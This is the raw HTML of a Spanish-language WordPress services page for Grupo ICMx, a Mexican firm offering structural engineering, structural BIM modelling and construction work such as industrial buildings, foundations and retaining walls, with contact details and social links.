        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.grupoicmex.com/' class=''><img src="https://www.grupoicmex.com//wp-content/uploads/2021/11/LOGO-PNG-300x133.png" height="100" width="300" alt='Grupo ICMx' title='' /></a></span><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.grupoicmex.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Inicio</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.grupoicmex.com/nosotros/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Nosotros</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-554 current_page_item menu-item-top-level menu-item-top-level-3"><a href="https://www.grupoicmex.com/servicios/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Servicios</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.grupoicmex.com/proyectos/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Proyectos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.grupoicmex.com/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-6"><a href="https://www.grupoicmex.com//#contacto" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contacto</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Buscar" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.grupoicmex.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Buscar' /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Buscar</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menú" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menú</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menú</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/grupoicmex01' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/GrupoICMex/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3'><a target="_blank" aria-label="Link to LinkedIn" href='https://www.linkedin.com/company/grupoicmex/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>LinkedIn</span></a></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div id='av-layout-grid-1'  class='av-layout-grid-container av-de11u-2fd2906b2ebb65485ea54b752883be07 entry-content-wrapper main_color av-border-top-bottom av-border-cells av-flex-cells  avia-builder-el-0  el_before_av_section  avia-builder-el-first   container_wrap fullsize'  >
<div class='flex_cell av_one_third av-l002ibns-8845642d678d89a5bc329a1befbd6130 no_margin  avia-builder-el-1  el_before_av_cell_one_third  avia-builder-el-first  oscuro' ><div class='flex_cell_inner'>
<div class='flex_column av-23jzw-44357a6c0abc41668766a9a805412591 av_one_full  avia-builder-el-2  el_before_av_one_half  avia-builder-el-first  first flex_column_div '   ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-nc842-d749b0c48c5459f15f212fd0ba101fbc">
#top .av-special-heading.av-nc842-d749b0c48c5459f15f212fd0ba101fbc{
margin:20px 0px 4px 0px;
padding-bottom:20px;
font-size:30px;
}
body .av-special-heading.av-nc842-d749b0c48c5459f15f212fd0ba101fbc .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-nc842-d749b0c48c5459f15f212fd0ba101fbc .av-special-heading-tag{
font-size:30px;
}
.av-special-heading.av-nc842-d749b0c48c5459f15f212fd0ba101fbc .av-subheading{
font-size:15px;
}
</style>
<div  class='av-special-heading av-nc842-d749b0c48c5459f15f212fd0ba101fbc av-special-heading-h1 blockquote modern-quote modern-centered  avia-builder-el-3  el_before_av_textblock  avia-builder-el-first  av-inherit-size'><h1 class='av-special-heading-tag'  itemprop="headline"  >Ingeniería <br />Estructural </h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<section  class='av_textblock_section av-kynlev16-dac4591c4963d009740125ab663361d0'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='av-small-hide av-mini-hide avia_textblock av_inherit_color'  itemprop="text" ><p class="text-subrayado" style="text-align: justify;">Nos destacamos en la <b>resolución</b> de problemas difíciles y en el logro de una visión arquitectónica, produciendo <b>estructuras eficientes</b>.</p>
</div></section>
<section  class='av_textblock_section av-l4fts060-572327d5fe54f26535266c51ec73c85b'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='av-desktop-hide av-medium-hide avia_textblock av_inherit_color'  itemprop="text" ><p class="text-subrayado">Nos destacamos en la <b>resolución</b> de problemas difíciles y en el logro de una visión arquitectónica, produciendo <b>estructuras eficientes</b>.</p>
</div></section>
<div  class='hr av-l0038ml0-553cc84a8eb0e1b914b882fd514cdc4d hr-invisible  avia-builder-el-6  el_after_av_textblock  avia-builder-el-last  av-small-hide av-mini-hide'><span class='hr-inner '><span class="hr-inner-style"></span></span></div></div><div class='flex_column_table av-dh1ui-fadc4482d10eeeca119d14c271394d46 sc-av_one_half av-equal-height-column-flextable'><div class='flex_column av-dh1ui-fadc4482d10eeeca119d14c271394d46 av_one_half  avia-builder-el-7  el_after_av_one_full  el_before_av_one_half  first flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding column-top-margin'   ><div  class='avia-image-container av-kzpsuorp-43819e75532b0d1a0fdebe67997b79f0 av-styling- avia_animated_image avia_animate_when_almost_visible left-to-right avia-align-center  avia-builder-el-8  avia-builder-el-no-sibling '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img fetchpriority="high" decoding="async" class='wp-image-726 avia-img-lazy-loading-not-726 avia_image' src="https://www.grupoicmex.com/wp-content/uploads/2022/03/ingenieria-estructural-.png" alt='' title='ingenieria-estructural-'  height="481" width="512"  itemprop="thumbnailUrl" srcset="https://www.grupoicmex.com/wp-content/uploads/2022/03/ingenieria-estructural-.png 512w, https://www.grupoicmex.com/wp-content/uploads/2022/03/ingenieria-estructural--300x282.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></div></div></div></div><div class='av-flex-placeholder'></div><div class='flex_column av-7iad6-8b9d6ee460f167409c6dca3ebb7c69c1 av_one_half  avia-builder-el-9  el_after_av_one_half  el_before_av_button  flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding column-top-margin'   ><div  class='avia-icon-list-container av-kzrayvri-9ba48f13dc5664087457e6e96cf80571  avia-builder-el-10  avia-builder-el-no-sibling '><ul class='avia-icon-list avia_animate_when_almost_visible avia-icon-list-left av-iconlist-small av-kzrayvri-9ba48f13dc5664087457e6e96cf80571 avia-iconlist-animate'>
<li><div class='iconlist_icon av-pbxwi-b4fdec43ecf6d940c9059ba56457c399 avia-font-entypo-fontello'><span class='iconlist-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry av-iconlist-empty"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconlist_content_wrap"><header class="entry-content-header"><div class='av_iconlist_title iconlist_title_small  av_inherit_color'  itemprop="headline" ><b>Casas y residencias </b></div></header><div class='iconlist_content '  itemprop="text" ></div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
<li><div class='iconlist_icon av-lt6mq-e80ee315283400e6cab4d79c7929161d avia-font-entypo-fontello'><span class='iconlist-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry av-iconlist-empty"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconlist_content_wrap"><header class="entry-content-header"><div class='av_iconlist_title iconlist_title_small  av_inherit_color'  itemprop="headline" ><b>Edificaciones</b></div></header><div class='iconlist_content '  itemprop="text" ></div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
<li><div class='iconlist_icon av-cnbmq-6903062be616bed2e4858f3d5557b750 avia-font-entypo-fontello'><span class='iconlist-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry av-iconlist-empty"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconlist_content_wrap"><header class="entry-content-header"><div class='av_iconlist_title iconlist_title_small  av_inherit_color'  itemprop="headline" ><b>Naves industriales</b></div></header><div class='iconlist_content '  itemprop="text" ></div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
<li><div class='iconlist_icon av-7h2du-352fda27a047c4811462759cf1be28aa avia-font-entypo-fontello'><span class='iconlist-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry av-iconlist-empty"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconlist_content_wrap"><header class="entry-content-header"><div class='av_iconlist_title iconlist_title_small  av_inherit_color'  itemprop="headline" ><b>Sistemas de retención </b></div></header><div class='iconlist_content '  itemprop="text" ></div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
</ul></div></div></div><!--close column table wrapper. Autoclose: 1 --><div  class='avia-button-wrap avia-button-right  avia-builder-el-11  el_after_av_one_half  avia-builder-el-last ' ><a href='https://www.grupoicmex.com/cotizacion/'  class='avia-button av-kynlls4e-5b7456f1a7ad87adb04884fd09c2e0dd avia-icon_select-yes-left-icon avia-size-medium avia-position-right' ><span class='avia_button_icon avia_button_icon_left' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='avia_iconbox_title' >Cotiza aquí </span></a></div>
</div></div><div class='flex_cell av_one_third av-l002imiu-103b003ea6c3f42f0e120b1290eeffaa no_margin  avia-builder-el-12  el_after_av_cell_one_third  el_before_av_cell_one_third  oscuro' ><div class='flex_cell_inner'>
<div class='flex_column av-23jzw-44357a6c0abc41668766a9a805412591 av_one_full  avia-builder-el-13  el_before_av_hr  avia-builder-el-first  first flex_column_div '   ><div  class='av-special-heading av-epz4q-690b4943785608282b5c84949d6a07cd av-special-heading-h1 blockquote modern-quote modern-centered  avia-builder-el-14  el_before_av_hr  avia-builder-el-first  av-inherit-size'><h1 class='av-special-heading-tag'  itemprop="headline"  >Modelado BIM estructural</h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='hr av-l0038ml0-0904dc0759272fb913c182ddf875f813 hr-invisible  avia-builder-el-15  el_after_av_heading  el_before_av_textblock  av-small-hide av-mini-hide'><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<section  class='av_textblock_section av-kynlev16-dac4591c4963d009740125ab663361d0'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='av-small-hide av-mini-hide avia_textblock av_inherit_color'  itemprop="text" ><p class="text-subrayado" style="text-align: justify;">El modelado permite generar importantes <b>beneficios</b> no solo durante las distintas fases de <b>diseño y construcción</b>, sino también durante todo el ciclo de vida del edificio o infraestructura.</p>
</div></section>
<section  class='av_textblock_section av-l4ftw9ib-9320c0ba32dbec872ee8293d097cd383'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='av-desktop-hide av-medium-hide avia_textblock av_inherit_color'  itemprop="text" ><p class="text-subrayado">El modelado permite generar importantes <b>beneficios</b> no solo durante las distintas fases de <b>diseño y construcción</b>, sino también durante todo el ciclo de vida del edificio o infraestructura.</p>
</div></section></div><div  class='hr av-l4tbe-ee558d2b33d6ce9ff64ee8483710712d hr-invisible  avia-builder-el-18  el_after_av_one_full  el_before_av_one_half  av-small-hide av-mini-hide'><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div class='flex_column_table av-dh1ui-fadc4482d10eeeca119d14c271394d46 sc-av_one_half av-equal-height-column-flextable'><div class='flex_column av-dh1ui-fadc4482d10eeeca119d14c271394d46 av_one_half  avia-builder-el-19  el_after_av_hr  el_before_av_one_half  first flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding '   ><div  class='avia-image-container av-kzpsuorp-48329e0435f2b56995d74f05e9ec25d4 av-styling- avia_animated_image avia_animate_when_almost_visible left-to-right avia-align-center  avia-builder-el-20  avia-builder-el-no-sibling '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" class='wp-image-1039 avia-img-lazy-loading-not-1039 avia_image' src="https://www.grupoicmex.com/wp-content/uploads/2022/04/Modelado-BIM-estructural-color.png" alt='' title='Modelado BIM estructural color'  height="500" width="500"  itemprop="thumbnailUrl" srcset="https://www.grupoicmex.com/wp-content/uploads/2022/04/Modelado-BIM-estructural-color.png 500w, https://www.grupoicmex.com/wp-content/uploads/2022/04/Modelado-BIM-estructural-color-300x300.png 300w, https://www.grupoicmex.com/wp-content/uploads/2022/04/Modelado-BIM-estructural-color-80x80.png 80w, https://www.grupoicmex.com/wp-content/uploads/2022/04/Modelado-BIM-estructural-color-36x36.png 36w, https://www.grupoicmex.com/wp-content/uploads/2022/04/Modelado-BIM-estructural-color-180x180.png 180w" sizes="(max-width: 500px) 100vw, 500px" /></div></div></div></div><div class='av-flex-placeholder'></div><div class='flex_column av-q2ioy-7195ffb6a0c4d25b4b6552e937eb8fc0 av_one_half  avia-builder-el-21  el_after_av_one_half  el_before_av_hr  flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding '   ><div  class='avia-icon-list-container av-kzrayvri-9ba48f13dc5664087457e6e96cf80571  avia-builder-el-22  avia-builder-el-no-sibling '><ul class='avia-icon-list avia_animate_when_almost_visible avia-icon-list-left av-iconlist-small av-kzrayvri-9ba48f13dc5664087457e6e96cf80571 avia-iconlist-animate'>
<li><div class='iconlist_icon av-ilef6-1545cdb0571937ef43fcbccffd1d4fd2 avia-font-entypo-fontello'><span class='iconlist-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry av-iconlist-empty"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconlist_content_wrap"><header class="entry-content-header"><div class='av_iconlist_title iconlist_title_small  av_inherit_color'  itemprop="headline" ><b>Modelado de estructuras de acero</b></div></header><div class='iconlist_content '  itemprop="text" ></div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
<li><div class='iconlist_icon av-cksky-f9e892f525b46386d5784415ee36875f avia-font-entypo-fontello'><span class='iconlist-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry av-iconlist-empty"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconlist_content_wrap"><header class="entry-content-header"><div class='av_iconlist_title iconlist_title_small  av_inherit_color'  itemprop="headline" ><b>Modelado de estructuras de  concreto</b></div></header><div class='iconlist_content '  itemprop="text" ></div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
</ul></div></div></div><!--close column table wrapper. Autoclose: 1 --><div  class='hr av-crfs2-eff2aaec247526cacdfe6a2daf590b0b hr-invisible  avia-builder-el-23  el_after_av_one_half  el_before_av_button  av-small-hide av-mini-hide'><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div  class='avia-button-wrap avia-button-right  avia-builder-el-24  el_after_av_hr  avia-builder-el-last ' ><a href='https://icmex.pixeco.com.mx/#contacto'  class='avia-button av-kynlls4e-91c95f38aaa7a18d6e8596b16f0d1529 avia-icon_select-yes-left-icon avia-size-medium avia-position-right' ><span class='avia_button_icon avia_button_icon_left' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='avia_iconbox_title' >Contáctanos</span></a></div>
</div></div><div class='flex_cell av_one_third av-l002itot-caaeb5557991186e85c4e9636eb3ebad no_margin  avia-builder-el-25  el_after_av_cell_one_third  avia-builder-el-last  oscuro' ><div class='flex_cell_inner'>
<div class='flex_column av-23jzw-44357a6c0abc41668766a9a805412591 av_one_full  avia-builder-el-26  el_before_av_one_half  avia-builder-el-first  first flex_column_div '   ><div  class='av-special-heading av-8yfoi-c41c214520cba6daea00900bc90f5043 av-special-heading-h1 blockquote modern-quote modern-centered  avia-builder-el-27  el_before_av_hr  avia-builder-el-first  av-inherit-size'><h1 class='av-special-heading-tag'  itemprop="headline"  >Construcción</h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='hr av-l0038ml0-553cc84a8eb0e1b914b882fd514cdc4d hr-invisible  avia-builder-el-28  el_after_av_heading  el_before_av_textblock  av-small-hide av-mini-hide'><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<section  class='av_textblock_section av-kynlev16-dac4591c4963d009740125ab663361d0'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='av-small-hide av-mini-hide avia_textblock av_inherit_color'  itemprop="text" ><p class="text-subrayado" style="text-align: justify;">Proporcionamos <b>soluciones</b> de construcción <b>sostenibles</b>, orientadas a los costos y de rendimiento a gran escala.</p>
</div></section>
<section  class='av_textblock_section av-l4ftx5cv-862eceacedbdf53e33624a4b8f9dfd10'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='av-desktop-hide av-medium-hide avia_textblock av_inherit_color'  itemprop="text" ><p class="text-subrayado">Proporcionamos <b>soluciones</b> de construcción <b>sostenibles</b>, orientadas a los costos y de rendimiento a gran escala.</p>
</div></section>
<div  class='hr av-l0038ml0-4af430b5ef0f3b1cf325d06ed9b6d729 hr-invisible  avia-builder-el-31  el_after_av_textblock  avia-builder-el-last  av-small-hide av-mini-hide'><span class='hr-inner '><span class="hr-inner-style"></span></span></div></div><div class='flex_column_table av-dh1ui-fadc4482d10eeeca119d14c271394d46 sc-av_one_half av-equal-height-column-flextable'><div class='flex_column av-dh1ui-fadc4482d10eeeca119d14c271394d46 av_one_half  avia-builder-el-32  el_after_av_one_full  el_before_av_one_half  first flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding column-top-margin'   ><div  class='avia-image-container av-kzpsuorp-5cac1b200eaf52ee34941cfa0fa124b2 av-styling- avia_animated_image avia_animate_when_almost_visible left-to-right avia-align-center  avia-builder-el-33  avia-builder-el-no-sibling '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" class='wp-image-727 avia-img-lazy-loading-not-727 avia_image' src="https://www.grupoicmex.com/wp-content/uploads/2022/03/Construccion-icon.png" alt='' title='Construccion-icon'  height="436" width="512"  itemprop="thumbnailUrl" srcset="https://www.grupoicmex.com/wp-content/uploads/2022/03/Construccion-icon.png 512w, https://www.grupoicmex.com/wp-content/uploads/2022/03/Construccion-icon-300x255.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></div></div></div></div><div class='av-flex-placeholder'></div><div class='flex_column av-e6bki-47d3b38d37f720ab1f12b8a85d7bc92b av_one_half  avia-builder-el-34  el_after_av_one_half  el_before_av_hr  flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding column-top-margin'   ><div  class='avia-icon-list-container av-kzrayvri-9ba48f13dc5664087457e6e96cf80571  avia-builder-el-35  avia-builder-el-no-sibling '><ul class='avia-icon-list avia_animate_when_almost_visible avia-icon-list-left av-iconlist-small av-kzrayvri-9ba48f13dc5664087457e6e96cf80571 avia-iconlist-animate'>
<li><div class='iconlist_icon av-y7x6y-37aa45d51b09061cbef35d364d35a401 avia-font-entypo-fontello'><span class='iconlist-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry av-iconlist-empty"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconlist_content_wrap"><header class="entry-content-header"><div class='av_iconlist_title iconlist_title_small  av_inherit_color'  itemprop="headline" ><b>Cimentaciones industriales </b></div></header><div class='iconlist_content '  itemprop="text" ></div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
<li><div class='iconlist_icon av-tmk9e-9663978033eea8d290cd32760edcf65b avia-font-entypo-fontello'><span class='iconlist-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry av-iconlist-empty"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconlist_content_wrap"><header class="entry-content-header"><div class='av_iconlist_title iconlist_title_small  av_inherit_color'  itemprop="headline" ><b>Mantenimiento de naves industriales </b></div></header><div class='iconlist_content '  itemprop="text" ></div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
<li><div class='iconlist_icon av-msjs2-3172492aba47123c8a9b32c878fa2184 avia-font-entypo-fontello'><span class='iconlist-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry av-iconlist-empty"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconlist_content_wrap"><header class="entry-content-header"><div class='av_iconlist_title iconlist_title_small  av_inherit_color'  itemprop="headline" ><b>Muros de contención</b></div></header><div class='iconlist_content '  itemprop="text" ></div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
<li><div class='iconlist_icon av-d4dtu-eaa1525e68c6081228c9d23f6f12a50c avia-font-entypo-fontello'><span class='iconlist-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry av-iconlist-empty"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconlist_content_wrap"><header class="entry-content-header"><div class='av_iconlist_title iconlist_title_small  av_inherit_color'  itemprop="headline" ><b>Remodelaciones</b></div></header><div class='iconlist_content '  itemprop="text" ></div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
<li><div class='iconlist_icon av-bqj2q-8f9beaf7a3902e633f502e3aa3aeffce avia-font-entypo-fontello'><span class='iconlist-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry av-iconlist-empty"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconlist_content_wrap"><header class="entry-content-header"><div class='av_iconlist_title iconlist_title_small  av_inherit_color'  itemprop="headline" ><b>Casas y residencias</b></div></header><div class='iconlist_content '  itemprop="text" ></div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
</ul></div></div></div><!--close column table wrapper. Autoclose: 1 --><div  class='hr av-b40w2-7d8e05e69dbeca28f56501c5db1a6589 hr-invisible  avia-builder-el-36  el_after_av_one_half  el_before_av_hr  av-small-hide av-mini-hide'><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div  class='hr av-6vqmy-dbde3fbadc6b91eebf164c5ac4e381dd hr-invisible  avia-builder-el-37  el_after_av_hr  el_before_av_button  av-small-hide av-mini-hide'><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div  class='avia-button-wrap avia-button-right  avia-builder-el-38  el_after_av_hr  avia-builder-el-last ' ><a href='https://icmex.pixeco.com.mx/#contacto'  class='avia-button av-kynlls4e-91c95f38aaa7a18d6e8596b16f0d1529 avia-icon_select-yes-left-icon avia-size-medium avia-position-right' ><span class='avia_button_icon avia_button_icon_left' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='avia_iconbox_title' >Contáctanos</span></a></div>
</div></div></div><div id='av_section_1'  class='avia-section av-9mdka-fe3506238d3661333b2043eefddda6bb main_color avia-section-default avia-no-border-styling  avia-builder-el-39  el_after_av_layout_row  avia-builder-el-last  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-554'><div class='entry-content-wrapper clearfix'></p>
</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="block-2" class="widget clearfix widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://icmex.pixeco.com.mx/wp-content/uploads/2021/11/LOGO-BLANCO.png" alt="" class="wp-image-33" width="218" height="88" srcset="https://www.grupoicmex.com/wp-content/uploads/2021/11/LOGO-BLANCO.png 666w, https://www.grupoicmex.com/wp-content/uploads/2021/11/LOGO-BLANCO-300x122.png 300w" sizes="auto, (max-width: 218px) 100vw, 218px" /></figure>
<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="block-16" class="widget clearfix widget_block"><strong>Contacto</strong>
</br>
<a href="tel:Tel:8127218401">Tel: (81) 2721 8401</a><br>
<a href="mailto:info@grupoicmex.com">info@grupoicmex.com</a>
</br>
</br>
<strong>Trabaja con nosotros</strong>
</br>
<a href="mailto:rh@grupoicmex.com">rh@grupoicmex.com</a><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="block-12" class="widget clearfix widget_block"><p align=center><strong>¡Síguenos en redes!</strong><br></p>
<div class="social" style="display: inline-flex; width: 50%; justify-content: space-between;"><a href="https://www.facebook.com/grupoicmex01"><img decoding="async" style="width: 30px;" src="https://icmex.pixeco.com.mx/wp-content/uploads/2022/01/fb.png" /></a>
<a href="http://instagram.com/GrupoICMex"><img decoding="async" style="width: 30px;" src="https://icmex.pixeco.com.mx/wp-content/uploads/2022/01/inst.png" /></a>
<a href="https://www.linkedin.com/company/grupoicmex/"><img decoding="async" style="width: 30px;" src="https://icmex.pixeco.com.mx/wp-content/uploads/2022/01/linkedin.png" /></a></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright ICMx 2022 | Diseño web por <a href="http://pixelero.com.mx">Pixelero</a>  |  <a href="https://icmex.pixeco.com.mx/aviso-de-privacidad/">Aviso de Privacidad</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Desplazarse hacia arriba</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold-child/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.grupoicmex.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.grupoicmex.com/wp-content/themes/enfold/';
